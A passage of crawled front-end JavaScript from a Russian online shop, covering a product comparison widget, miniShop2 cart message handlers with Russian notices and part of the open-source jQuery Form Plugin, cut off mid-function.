                        $('.looked-slider').find('.ms2_form [data-id='+id+']').removeClass('added');
				
						$(options.total).text(response.data.total);
						$parent.find('tr').each(function() {
                            $(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
						
						if (category_count_val === 1) {
						    $('table#list_'+list).remove();
						    $('.comparison-page .product-tabs ul li a#'+list+'-tab').parent().remove();
						    if ($('.comparison-page .product-tabs ul li').length > 0) {
						        $('.comparison-page .product-tabs ul li:first-child').addClass('active');
						        $('.comparison-page .product-tabs ul li:first-child a').addClass('active');
						        $('.comparison-page .tab-content .tab-pane#'+list).remove();
						        $('.comparison-page .tab-content .tab-pane:first-child').addClass('fade').addClass('show').addClass('active').addClass('d-flex');
						    }
						}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
			
			// TABS CompareList table
			$('.comparison-page .product-tabs ul li a').on('click', function(e) {
				var $this = $(this); // 
				//var $parent = $this.parents(selector);
				//var text = $this.data('text');
				// var list = $this.parent().data('list');
				var list = $this.attr('aria-controls'); // categoty_id
				// var id = $this.parent().data('id');
                // console.log(list);
				
				$('.tab-content .tab-pane').removeClass('d-flex');
				
				if (!$("table#list_" + list).hasClass('cloned')) {
                    var $clone = $("table#list_" + list).clone();
                    $clone.addClass('cloned');
                    $clone.find("tr td:not(:first-child)").remove();
    				
    				$("table#list_"+list+" tr td:first-child").remove(); 
    				$("#"+list).addClass('d-flex').prepend($clone);
				} else {
				    $("#"+list).addClass('d-flex');
				}

				
			});
			
			
		}
	},

	utils: {
		encode: function(string) {
			return $('<pre/>').text(string).html();
		},
		decode: function(string) {
			return $("<pre/>").html(string).text();
		}
	},
	
	mcs: {
	    initpageload: function() {
	        Comparison.mcs.initialize();
	        Comparison.mcs.clone();
	        Comparison.mcs.tabs();
	    },
	    clone: function() {
	        var $lists = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
            // console.log($lists);
            var $clone = $("table#list_" + $lists).clone();
            $clone.addClass('cloned');
            $clone.find("tr td:not(:first-child)").remove();
            $("table#list_"+$lists+" tr td:first-child").remove();    
            $("#"+$lists).addClass('d-flex').prepend($clone);
	    },
	    initialize: function() {
            if ($('.comparison-page .comparison-wrapper .comparison-standart-result .tab-pane').length === 0) {
                $('.comparison-info').removeClass('d-none');
            }
            $('.product-tabs ul li:first').addClass('active');
            $('.product-tabs ul li:first a').addClass('active');
            $('.product-tabs .tab-content .tab-pane:first').addClass('fade').addClass('show').addClass('active');
	    },
	    tabs: function() {
	        // Tabs
            if ($('#myTab').length == 1) { 
                $('#myTab li').click(function(e) { 
                    $tab_nav_id = '#'+e.target.id; // #analogs-tab
                    $tab_nav_hash = e.target.hash; // #analogs
                    $('#myTab li a.nav-link').removeClass('active show');
                    $('#myTab li '+$tab_nav_id+'.nav-link').addClass('active show');
                    $('#myTabContent .tab-pane').removeClass('show active');
                    $('#myTabContent '+$tab_nav_hash+'.tab-pane').addClass('show active');
                });
            }
	    },
	    hash: function() {
	        if (window.location.hash !== '') { 
                hash = window.location.hash;
                thisTab = hash.split("-")[0];
                console.log(thisTab);
                var targetOffset = $target.offset().top;
                $('html,body').animate({ scrollTop: targetOffset}, 500);
            }
	    },
	    mCustomScrollbar: function() {
            var w = $(window).width();
            var scrollW = $('.scrollbarX').width();
            var scrollNum;
            
            var $list = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
    
            if (w >= 1501) {
                scrollNum = 4;
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            } 
            else if (w >= 768 && w <= 1199) {
                scrollNum = 2;
            }
            else if (w >= 1200 && w <= 1366) {
                scrollNum = 4;
                $('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            }
            else if (w >= 1367 && w <= 1500) {
                scrollNum = 4;
            }
            else {
                scrollNum = 1;
                //$('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                    //$('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
            }
            var itemW = scrollW / scrollNum;
            $('.scrollbarX ul li, .scrollbarX table tr td').css('width', itemW);
            console.log('scrollW: '+scrollW);
            //console.log('itemW: '+itemW);
            //$('table.cloned, table.cloned td, table.cloned tr').css('width', itemW);
            
            $(".scrollbarX").mCustomScrollbar({
                axis: "x",
                setLeft: 0,
                setWidth: false,
                mouseWheel:{ enable: false,scrollType:'pixels',scrollAmount: itemW},
                autoExpandScrollbar: true,
                scrollButtons:{ enable: true,scrollType:'pixels',scrollAmount: itemW},
                // advanced: { updateOnBrowserResize: true},
                advanced:{ autoExpandHorizontalScroll: true}
            });
	    }
	}
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/easycomm/js/web/jquery.form.js?v=2.0
body_size: 11996
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
/*global ActiveXObject */

// AMD support
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        // using AMD; register as anon module
        define(['jquery'], factory);
    } else {
        // no AMD; invoke directly
        factory( (typeof(jQuery) != 'undefined') ? jQuery : window.Zepto );
    }
}

(function($) {
"use strict";

/*
    Usage Note:
    -----------
    Do not use both ajaxSubmit and ajaxForm on the same form.  These
    functions are mutually exclusive.  Use ajaxSubmit if you want
    to bind your own submit handler to the form.  For example,

    $(document).ready(function() {
        $('#myForm').on('submit', function(e) {
            e.preventDefault(); // <-- important
            $(this).ajaxSubmit({
                target: '#output'
            });
        });
    });

    Use ajaxForm when you want the plugin to manage all the event binding
    for you.  For example,

    $(document).ready(function() {
        $('#myForm').ajaxForm({
            target: '#output'
        });
    });

    You can also use ajaxForm with delegation (requires jQuery v1.7+), so the
    form does not have to exist when you invoke ajaxForm:

    $('#myForm').ajaxForm({
        delegation: true,
        target: '#output'
    });

    When using ajaxForm, the ajaxSubmit function will be invoked for you
    at the appropriate time.
*/

/**
 * Feature detection
 */
var feature = {};
feature.fileapi = $("<input type='file'/>").get(0).files !== undefined;
feature.formdata = window.FormData !== undefined;

var hasProp = !!$.fn.prop;

// attr2 uses prop when it can but checks the return type for
// an expected string.  this accounts for the case where a form 
// contains inputs with names like "action" or "method"; in those
// cases "prop" returns the element
$.fn.attr2 = function() {
    if ( ! hasProp ) {
        return this.attr.apply(this, arguments);
    }
    var val = this.prop.apply(this, arguments);
    if ( ( val && val.jquery ) || typeof val === 'string' ) {
        return val;
    }
    return this.attr.apply(this, arguments);
};

/**
 * ajaxSubmit() provides a mechanism for immediately submitting
 * an HTML form using AJAX.
 */
$.fn.ajaxSubmit = function(options) {
    /*jshint scripturl:true */

    // fast fail if nothing selected (http://dev.jquery.com/ticket/2752)
    if (!this.length) {
        log('ajaxSubmit: skipping submit process - no element selected');
        return this;
    }

    var method, action, url, $form = this;

    if (typeof options == 'function') {
        options = { success: options };
    }
    else if ( options === undefined ) {
        options = {};
    }

    method = options.type || this.attr2('method');
    action = options.url  || this.attr2('action');

    url = (typeof action === 'string') ? $.trim(action) : '';
    url = url || window.location.href || '';
    if (url) {
        // clean url (don't include hash vaue)
        url = (url.match(/^([^#]+)/)||[])[1];
    }

    options = $.extend(true, {
        url:  url,
        success: $.ajaxSettings.success,
        type: method || $.ajaxSettings.type,
        iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank'
    }, options);

    // hook for manipulating the form data before it is extracted;
    // convenient for use with rich editors like tinyMCE or FCKEditor
    var veto = {};
    this.trigger('form-pre-serialize', [this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');
        return this;
    }

    // provide opportunity to alter form data before it is serialized
    if (options.beforeSerialize && options.beforeSerialize(this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSerialize callback');
        return this;
    }

    var traditional = options.traditional;
    if ( traditional === undefined ) {
        traditional = $.ajaxSettings.traditional;
    }

    var elements = [];
    var qx, a = this.formToArray(options.semantic, elements);
    if (options.data) {
        options.extraData = options.data;
        qx = $.param(options.data, traditional);
    }

    // give pre-submit callback an opportunity to abort the submit
    if (options.beforeSubmit && options.beforeSubmit(a, this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSubmit callback');
        return this;
    }

    // fire vetoable 'validate' event
    this.trigger('form-submit-validate', [a, this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-submit-validate trigger');
        return this;
    }

    var q = $.param(a, traditional);
    if (qx) {
        q = ( q ? (q + '&' + qx) : qx );
    }
    if (options.type.toUpperCase() == 'GET') {
        options.url += (options.url.indexOf('?') >= 0 ? '&' : '?') + q;
        options.data = null;  // data is null for 'get'
    }
    else {
        options.data = q; // data is the query string for 'post'
    }

    var callbacks = [];
    if (options.resetForm) {
        callbacks.push(function() { $form.resetForm(); });
    }
    if (options.clearForm) {
        callbacks.push(function() { $form.clearForm(options.includeHidden); });
    }

    // perform a load on the target only if dataType is not provided
    if (!options.dataType && options.target) {
        var oldSuccess = options.success || function(){};
        callbacks.push(function(data) {
            var fn = options.replaceTarget ? 'replaceWith' : 'html';
            $(options.target)[fn](data).each(oldSuccess, arguments);
        });
    }
    else if (options.success) {
        callbacks.push(options.success);
    }

    options.success = function(data, status, xhr) { // jQuery 1.4+ passes xhr as 3rd arg
        var context = options.context || this ;    // jQuery 1.4+ supports scope context
        for (var i=0, max=callbacks.length; i < max; i++) {
            callbacks[i].apply(context, [data, status, xhr || $form, $form]);
        }
    };

    if (options.error) {
        var oldError = options.error;
        options.error = function(xhr, status, error) {
            var context = options.context || this;
            oldError.apply(context, [xhr, status, error, $form]);
        };
    }

     if (options.complete) {
        var oldComplete = options.complete;
        options.complete = function(xhr, status) {
            var context = options.context || this;
            oldComplete.apply(context, [xhr, status, $form]);
        };
    }

    // are there files to upload?

    // [value] (issue #113), also see comment:
    // https://github.com/malsup/form/commit/588306aedba1de01388032d5f42a60159eea9228#commitcomment-2180219
    var fileInputs = $('input[type=file]:enabled', this).filter(function() { return $(this).val() !== ''; });

    var hasFileInputs = fileInputs.length > 0;
    var mp = 'multipart/form-data';
    var multipart = ($form.attr('enctype') == mp || $form.attr('encoding') == mp);

    var fileAPI = feature.fileapi && feature.formdata;
    log("fileAPI :" + fileAPI);
    var shouldUseFrame = (hasFileInputs || multipart) && !fileAPI;

    var jqxhr;

    // options.iframe allows user to force iframe mode
    // 06-NOV-09: now defaulting to iframe mode if file input is detected
    if (options.iframe !== false && (options.iframe || shouldUseFrame)) {
        // hack to fix Safari hang (thanks to Tim Molendijk for this)
        // see:  http://groups.google.com/group/jquery-dev/browse_thread/thread/36395b7ab510dd5d
        if (options.closeKeepAlive) {
            $.get(options.closeKeepAlive, function() {
                jqxhr = fileUploadIframe(a);
            });
        }
        else {
            jqxhr = fileUploadIframe(a);
        }
    }
    else if ((hasFileInputs || multipart) && fileAPI) {
        jqxhr = fileUploadXhr(a);
    }
    else {
        jqxhr = $.ajax(options);
    }

    $form.removeData('jqxhr').data('jqxhr', jqxhr);

    // clear element array
    for (var k=0; k < elements.length; k++) {
        elements[k] = null;
    }

    // fire 'notify' event
    this.trigger('form-submit-notify', [this, options]);
    return this;

    // utility fn for deep serialization
    function deepSerialize(extraData){
        var serialized = $.param(extraData, options.traditional).split('&');
        var len = serialized.length;
        var result = [];
        var i, part;
        for (i=0; i < len; i++) {
            // #252; undo param space replacement
            serialized[i] = serialized[i].replace(/\+/g,' ');
            part = serialized[i].split('=');
            // #278; use array instead of object storage, favoring array serializations
            result.push([decodeURIComponent(part[0]), decodeURIComponent(part[1])]);
        }
        return result;
    }

     // XMLHttpRequest Level 2 file uploads (big hat tip to francois2metz)
    function fileUploadXhr(a) {
        var formdata = new FormData();

        for (var i=0; i < a.length; i++) {
            formdata.append(a[i].name, a[i].value);
        }

        if (options.extraData) {
            var serializedData = deepSerialize(options.extraData);
            for (i=0; i < serializedData.length; i++) {
                if (serializedData[i]) {
                    formdata.append(serializedData[i][0], serializedData[i][1]);
                }
            }
        }

        options.data = null;

        var s = $.extend(true, {}, $.ajaxSettings, options, {
            contentType: false,
            processData: false,
            cache: false,
            type: method || 'POST'
        });

        if (options.uploadProgress) {
            // workaround because jqXHR does not expose upload property
            s.xhr = function() {
                var xhr = $.ajaxSettings.xhr();
                if (xhr.upload) {
                    xhr.upload.addEventListener('progress', function(event) {
                        var percent = 0;
                        var position = event.loaded || event.position; /*event.position is deprecated*/
                        var total = event.total;
                        if (event.lengthComputable) {
                            percent = Math.ceil(position / total * 100);
                        }
                        options.uploadProgress(event, position, total, percent);
                    }, false);
                }
                return xhr;
            };
        }

        s.data = null;
        var beforeSend = s.beforeSend;
        s.beforeSend = function(xhr, o) {
            //Send FormData() provided by user
            if (options.formData) {
                o.data = options.formData;
            }
            else {
                o.data = formdata;
            }
            if(beforeSend) {
                beforeSend.call(this, xhr, o);
            }
        };
        return $.ajax(s);
    }

    // private function for handling file uploads (hat tip to YAHOO!)
    function fileUploadIframe(a) {
        var form = $form[0], el, i, s, g, id, $io, io, xhr, sub, n, timedOut, timeoutHandle;
        var deferred = $.Deferred();

        // #341
        deferred.abort = function(status) {
            xhr.abort(status);
        };

        if (a) {
            // ensure that every serialized input is still enabled
            for (i=0; i < elements.length; i++) {
                el = $(elements[i]);
                if ( hasProp ) {
                    el.prop('disabled', false);
                }
                else {
                    el.removeAttr('disabled');
                }
            }
        }

        s = $.extend(true, {}, $.ajaxSettings, options);
        s.context = s.context || s;
        id = 'jqFormIO' + (new Date().getTime());
        if (s.iframeTarget) {
            $io = $(s.iframeTarget);
            n = $io.attr2('name');
            if (!n) {
                $io.attr2('name', id);
            }
            else {
                id = n;
            }
        }
        else {
            $io = $('<iframe name="' + id + '" src="'+ s.iframeSrc +'" />');
            $io.css({ position: 'absolute', top: '-1000px', left: '-1000px' });
        }
        io = $io[0];


        xhr = { // mock object
            aborted: 0,
            responseText: null,
            responseXML: null,
            status: 0,
            statusText: 'n/a',
            getAllResponseHeaders: function() {},
            getResponseHeader: function() {},
            setRequestHeader: function() {},
            abort: function(status) {
                var e = (status === 'timeout' ? 'timeout' : 'aborted');
                log('aborting upload... ' + e);
                this.aborted = 1;

                try { // #214, #257
                    if (io.contentWindow.document.execCommand) {
                        io.contentWindow.document.execCommand('Stop');
                    }
                }
                catch(ignore) {}

                $io.attr('src', s.iframeSrc); // abort op in progress
                xhr.error = e;
                if (s.error) {
                    s.error.call(s.context, xhr, e, status);
                }
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, e]);
                }
                if (s.complete) {
                    s.complete.call(s.context, xhr, e);
                }
            }
        };

        g = s.global;
        // trigger ajax global events so that activity/block indicators work like normal
        if (g && 0 === $.active++) {
            $.event.trigger("ajaxStart");
        }
        if (g) {
            $.event.trigger("ajaxSend", [xhr, s]);
        }

        if (s.beforeSend && s.beforeSend.call(s.context, xhr, s) === false) {
            if (s.global) {
                $.active--;
            }
            deferred.reject();
            return deferred;
        }
        if (xhr.aborted) {
            deferred.reject();
            return deferred;
        }

        // add submitting element to data if we know it
        sub = form.clk;
        if (sub) {
            n = sub.name;
            if (n && !sub.disabled) {
                s.extraData = s.extraData || {};
                s.extraData[n] = sub.value;
                if (sub.type == "image") {
                    s.extraData[n+'.x'] = form.clk_x;
                    s.extraData[n+'.y'] = form.clk_y;
                }
            }
        }

        var CLIENT_TIMEOUT_ABORT = 1;
        var SERVER_ABORT = 2;
                
        function getDoc(frame) {
            /* it looks like contentWindow or contentDocument do not
             * carry the protocol property in ie8, when running under ssl
             * frame.document is the only valid response document, since
             * the protocol is know but not on the other two objects. strange?
             * "Same origin policy" http://en.wikipedia.org/wiki/Same_origin_policy
             */
            
            var doc = null;
            
            // IE8 cascading access check
            try {
                if (frame.contentWindow) {
                    doc = frame.contentWindow.document;
                }
            } catch(err) {
                // IE8 access denied under ssl & missing protocol
                log('cannot get iframe.contentWindow document: ' + err);
            }

            if (doc) { // successful getting content
                return doc;
            }

            try { // simply checking may throw in ie8 under ssl or mismatched protocol
                doc = frame.contentDocument ? frame.contentDocument : frame.document;
            } catch(err) {
                // last attempt
                log('cannot get iframe.contentDocument: ' + err);
                doc = frame.document;
            }
            return doc;
        }

        // Rails CSRF hack (thanks to Yvan Barthelemy)
        var csrf_token = $('meta[name=csrf-token]').attr('content');
        var csrf_param = $('meta[name=csrf-param]').attr('content');
        if (csrf_param && csrf_token) {
            s.extraData = s.extraData || {};
            s.extraData[csrf_param] = csrf_token;
        }

        // take a breath so that pending repaints get some cpu time before the upload starts
        function doSubmit() {
            // make sure form attrs are set
            var t = $form.attr2('target'), 
                a = $form.attr2('action'), 
                mp = 'multipart/form-data',
                et = $form.attr('enctype') || $form.attr('encoding') || mp;

            // update form attrs in IE friendly way
            form.setAttribute('target',id);
            if (!method || /post/i.test(method) ) {
                form.setAttribute('method', 'POST');
            }
            if (a != s.url) {
                form.setAttribute('action', s.url);
            }

            // ie borks in some cases when setting encoding
            if (! s.skipEncodingOverride && (!method || /post/i.test(method))) {
                $form.attr({
                    encoding: 'multipart/form-data',
                    enctype:  'multipart/form-data'
                });
            }

            // support timout
            if (s.timeout) {
                timeoutHandle = setTimeout(function() { timedOut = true; cb(CLIENT_TIMEOUT_ABORT); }, s.timeout);
            }

            // look for server aborts
            function checkState() {
                try {
                    var state = getDoc(io).readyState;
                    log('state = ' + state);
                    if (state && state.toLowerCase() == 'uninitialized') {
                        setTimeout(checkState,50);
                    }
                }
                catch(e) {
                    log('Server abort: ' , e, ' (', e.name, ')');
                    cb(SERVER_ABORT);
                    if (timeoutHandle) {
                        clearTimeout(timeoutHandle);
                    }
                    timeoutHandle = undefined;
                }
            }

            // add "extra" data to form if provided in options
            var extraInputs = [];
            try {
                if (s.extraData) {
                    for (var n in s.extraData) {
                        if (s.extraData.hasOwnProperty(n)) {
                           // if using the $.param format that allows for multiple values with the same name
                           if($.isPlainObject(s.extraData[n]) && s.extraData[n].hasOwnProperty('name') && s.extraData[n].hasOwnProperty('value')) {
                               extraInputs.push(
                               $('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value)
                                   .appendTo(form)[0]);
                           } else {
                               extraInputs.push(
                               $('<input type="hidden" name="'+n+'">').val(s.extraData[n])
                                   .appendTo(form)[0]);
                           }
                        }
                    }
                }

                if (!s.iframeTarget) {
                    // add iframe to doc and submit the form
                    $io.appendTo('body');
                }
                if (io.attachEvent) {
                    io.attachEvent('onload', cb);
                }
                else {
                    io.addEventListener('load', cb, false);
                }
                setTimeout(checkState,15);

                try {
                    form.submit();
                } catch(err) {
                    // just in case form has element with name/id of 'submit'
                    var submitFn = document.createElement('form').submit;
                    submitFn.apply(form);
                }
            }
            finally {
                // reset attrs and remove "extra" input elements
                form.setAttribute('action',a);
                form.setAttribute('enctype', et); // #380
                if(t) {
                    form.setAttribute('target', t);
                } else {
                    $form.removeAttr('target');
                }
                $(extraInputs).remove();
            }
        }

        if (s.forceSync) {
            doSubmit();
        }
        else {
            setTimeout(doSubmit, 10); // this lets dom updates render
        }

        var data, doc, domCheckCount = 50, callbackProcessed;

        function cb(e) {
            if (xhr.aborted || callbackProcessed) {
                return;
            }
            
            doc = getDoc(io);
            if(!doc) {
                log('cannot access response document');
                e = SERVER_ABORT;
            }
            if (e === CLIENT_TIMEOUT_ABORT && xhr) {
                xhr.abort('timeout');
                deferred.reject(xhr, 'timeout');
                return;
            }
            else if (e == SERVER_ABORT && xhr) {
                xhr.abort('server abort');
                deferred.reject(xhr, 'error', 'server abort');
                return;
            }

            if (!doc || doc.location.href == s.iframeSrc) {
                // response not received yet
                if (!timedOut) {
                    return;
                }
            }
            if (io.detachEvent) {
                io.detachEvent('onload', cb);
            }
            else {
                io.removeEventListener('load', cb, false);
            }

            var status = 'success', errMsg;
            try {
                if (timedOut) {
                    throw 'timeout';
                }

                var isXml = s.dataType == 'xml' || doc.XMLDocument || $.isXMLDoc(doc);
                log('isXml='+isXml);
                if (!isXml && window.opera && (doc.body === null || !doc.body.innerHTML)) {
                    if (--domCheckCount) {
                        // in some browsers (Opera) the iframe DOM is not always traversable when
                        // the onload callback fires, so we loop a bit to accommodate
                        log('requeing onLoad callback, DOM not available');
                        setTimeout(cb, 250);
                        return;
                    }
                    // let this fall through because server response could be an empty document
                    //log('Could not access iframe DOM after mutiple tries.');
                    //throw 'DOMException: not available';
                }

                //log('response detected');
                var docRoot = doc.body ? doc.body : doc.documentElement;
                xhr.responseText = docRoot ? docRoot.innerHTML : null;
                xhr.responseXML = doc.XMLDocument ? doc.XMLDocument : doc;
                if (isXml) {
                    s.dataType = 'xml';
                }
                xhr.getResponseHeader = function(header){
                    var headers = {'content-type': s.dataType};
                    return headers[header.toLowerCase()];
                };
                // support for XHR 'status' & 'statusText' emulation :
                if (docRoot) {
                    xhr.status = Number( docRoot.getAttribute('status') ) || xhr.status;
                    xhr.statusText = docRoot.getAttribute('statusText') || xhr.statusText;
                }

                var dt = (s.dataType || '').toLowerCase();
                var scr = /(json|script|text)/.test(dt);
                if (scr || s.textarea) {
                    // see if user embedded response in textarea
                    var ta = doc.getElementsByTagName('textarea')[0];
                    if (ta) {
                        xhr.responseText = ta.value;
                        // support for XHR 'status' & 'statusText' emulation :
                        xhr.status = Number( ta.getAttribute('status') ) || xhr.status;
                        xhr.statusText = ta.getAttribute('statusText') || xhr.statusText;
                    }
                    else if (scr) {
                        // account for browsers injecting pre around json response
                        var pre = doc.getElementsByTagName('pre')[0];
                        var b = doc.getElementsByTagName('body')[0];
                        if (pre) {
                            xhr.responseText = pre.textContent ? pre.textContent : pre.innerText;
                        }
                        else if (b) {
                            xhr.responseText = b.textContent ? b.textContent : b.innerText;
                        }
                    }
                }
                else if (dt == 'xml' && !xhr.responseXML && xhr.responseText) {
                    xhr.responseXML = toXml(xhr.responseText);
                }

                try {
                    data = httpData(xhr, dt, s);
                }
                catch (err) {
                    status = 'parsererror';
                    xhr.error = errMsg = (err || status);
                }
            }
            catch (err) {
                log('error caught: ',err);
                status = 'error';
                xhr.error = errMsg = (err || status);
            }

            if (xhr.aborted) {
                log('upload aborted');
                status = null;
            }

            if (xhr.status) { // we've set xhr.status
                status = (xhr.status >= 200 && xhr.status < 300 || xhr.status === 304) ? 'success' : 'error';
            }

            // ordering of these callbacks/triggers is odd, but that's how $.ajax does it
            if (status === 'success') {
                if (s.success) {
                    s.success.call(s.context, data, 'success', xhr);
                }
                deferred.resolve(xhr.responseText, 'success', xhr);
                if (g) {
                    $.event.trigger("ajaxSuccess", [xhr, s]);
                }
            }
            else if (status) {
                if (errMsg === undefined) {
                    errMsg = xhr.statusText;
                }
                if (s.error) {
                    s.error.call(s.context, xhr, status, errMsg);
                }
                deferred.reject(xhr, 'error', errMsg);
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, errMsg]);
                }
            }

            if (g) {
                $.event.trigger("ajaxComplete", [xhr, s]);
            }

            if (g && ! --$.active) {
                $.event.trigger("ajaxStop");
            }

            if (s.complete) {
                s.complete.call(s.context, xhr, status);
            }

            callbackProcessed = true;
            if (s.timeout) {
                clearTimeout(timeoutHandle);
            }

            // clean up
            setTimeout(function() {
                if (!s.iframeTarget) {
                    $io.remove();
                }
                else { //adding else to clean up existing iframe response.
                    $io.attr('src', s.iframeSrc);
                }
                xhr.responseXML = null;
            }, 100);
        }

        var toXml = $.parseXML || function(s, doc) { // use parseXML if available (jQuery 1.5+)
            if (window.ActiveXObject) {
                doc = new ActiveXObject('Microsoft.XMLDOM');
                doc.async = 'false';
                doc.loadXML(s);
            }
            else {
                doc = (new DOMParser()).parseFromString(s, 'text/xml');
            }
            return (doc && doc.documentElement && doc.documentElement.nodeName != 'parsererror') ? doc : null;
        };
        var parseJSON = $.parseJSON || function(s) {
            /*jslint evil:true */
            return window['eval']('(' + s + ')');
        };

        var httpData = function( xhr, type, s ) { // mostly lifted from jq1.4.4

            var ct = xhr.getResponseHeader('content-type') || '',
                xml = type === 'xml' || !type && ct.indexOf('xml') >= 0,
                data = xml ? xhr.responseXML : xhr.responseText;

            if (xml && data.documentElement.nodeName === 'parsererror') {
                if ($.error) {
                    $.error('parsererror');
                }
            }
            if (s && s.dataFilter) {
                data = s.dataFilter(data, type);
            }
            if (typeof data === 'string') {
                if (type === 'json' || !type && ct.indexOf('json') >= 0) {
                    data = parseJSON(data);
                } else if (type === "script" || !type && ct.indexOf("javascript") >= 0) {
                    $.globalEval(data);
                }
            }
            return data;
        };

        return deferred;
    }
};

/**
 * ajaxForm() provides a mechanism for fully automating form submission.
 *
 * The advantages of using this method instead of ajaxSubmit() are:
 *
 * 1: This method will include coordinates for <input type="image" /> elements (if the element
 *    is used to submit the form).
 * 2. This method will include the submit element's name/value data (for the element that was
 *    used to submit the form).
 * 3. This method binds the submit() method to the form for you.
 *
 * The options argument for ajaxForm works exactly as it does for ajaxSubmit.  ajaxForm merely
 * passes the options argument along after properly binding events for submit elements and
 * the form itself.
 */
$.fn.ajaxForm = function(options) {
    options = options || {};
    options.delegation = options.delegation && $.isFunction($.fn.on);

    // in jQuery 1.3+ we can fix mistakes with the ready state
    if (!options.delegation && this.length === 0) {
        var o = { s: this.selector, c: this.context };
        if (!$.isReady && o.s) {
            log('DOM not ready, queuing ajaxForm');
            $(function() {
                $(o.s,o.c).ajaxForm(options);
            });
            return this;
        }
        // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
        log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
        return this;
    }

    if ( options.delegation ) {
        $(document)
            .off('submit.form-plugin', this.selector, doAjaxSubmit)
            .off('click.form-plugin', this.selector, captureSubmittingElement)
            .on('submit.form-plugin', this.selector, options, doAjaxSubmit)
            .on('click.form-plugin', this.selector, options, captureSubmittingElement);
        return this;
    }

    return this.ajaxFormUnbind()
        .bind('submit.form-plugin', options, doAjaxSubmit)
        .bind('click.form-plugin', options, captureSubmittingElement);
};

// private event handlers
function doAjaxSubmit(e) {
    /*jshint validthis:true */
    var options = e.data;
    if (!e.isDefaultPrevented()) { // if event has been canceled, don't proceed
        e.preventDefault();
        $(e.target).ajaxSubmit(options); // #365
    }
}

function captureSubmittingElement(e) {
    /*jshint validthis:true */
    var target = e.target;
    var $el = $(target);
    if (!($el.is("[type=submit],[type=image]"))) {
        // is this a child element of the submit el?  (ex: a span within a button)
        var t = $el.closest('[type=submit]');
        if (t.length === 0) {
            return;
        }
        target = t[0];
    }
